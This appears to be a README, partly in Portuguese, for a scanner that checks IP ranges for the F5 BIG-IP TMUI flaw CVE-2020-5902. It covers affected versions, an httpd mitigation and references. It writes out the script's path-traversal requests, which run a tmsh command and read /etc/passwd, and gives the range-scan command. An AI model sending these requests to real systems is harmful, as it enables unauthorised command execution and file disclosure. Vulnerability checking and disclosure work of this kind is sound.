Scan IP Checker CVE-2020-5902
Checker CVE-2020-5902 BIG-IP versions 15.0.0 through 15.1.0.3, 14.1.0 through 14.1.2.5, 13.1.0 through 13.1.3.3, 12.1.0 through 12.1.5.1, and 11.6.1 through 11.6.5.1 suffer from Traffic Management User Interface (TMUI) arbitrary file read and command execution vulnerabilities.
CVE-2020-5902
Os dispositivos BIG-IP, fabricados pela F5 Networks, integram funções como gerenciar tráfego de rede, gerenciamento de segurança de aplicativos e load balancing. BIG-IP são hardware que tem diversas funcionalidades internas que ajudam no gerenciamento e segurança. O pesquisador da Positive Technologies Mikhail Klyuchnikov que descobriu tal vulnerabilidade RCE registrada com CVE-2020-5902.

A vulnerabilidade descoberta pode ser usada para criar ou excluir arquivos, executar comandos no sistema.
Versões afetadas
15.0.0–15.1.0.314.1.0–14.1.2.513.1.0–13.1.3.312.1.0–12.1.5.111.6.1–11.6.5.1
Correção temporária ( httpd config )
1
2
3
4
5
include '
<LocationMatch ".*..;.*">
Redirect 404 /
</LocationMatch>
'
Ferramenta
Warnning Legal disclaimer: Usage of checker-CVE-2020-5902 for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.
Download tool
Request enviados pelo script:
TARGET+/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+adminTARGET+/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwdTARGET+/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jspTARGET+/tmui/login.jsp/..;/tmui/util/getTabSet.jspTARGET+/tmui/login.jsp/..;/tmui/system/user/authproperties.jspTARGET+/tmui/login.jsp/..;/tmui/locallb
Execução
python3.8 checker.py ip_start ip_endpython3.8 checker.py 192.168.15.1 192.168.15.86
Output de valores
output.logerror.log
Referências
- https://engineeringjobs4u.co.uk/helping-to-protect-against-the-f5-tmui-rce-vulnerability
- https://medium.com/certik/cve-2020-5902-analysis-f5-big-ip-rce-vulnerability-3a3ae6278128
- https://packetstormsecurity.com/files/158333/BIG-IP-TMUI-Remote-Code-Execution.html
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-5902
- https://blog.cloudflare.com/cve-2020-5902-helping-to-protect-against-the-f5-tmui-rce-vulnerability/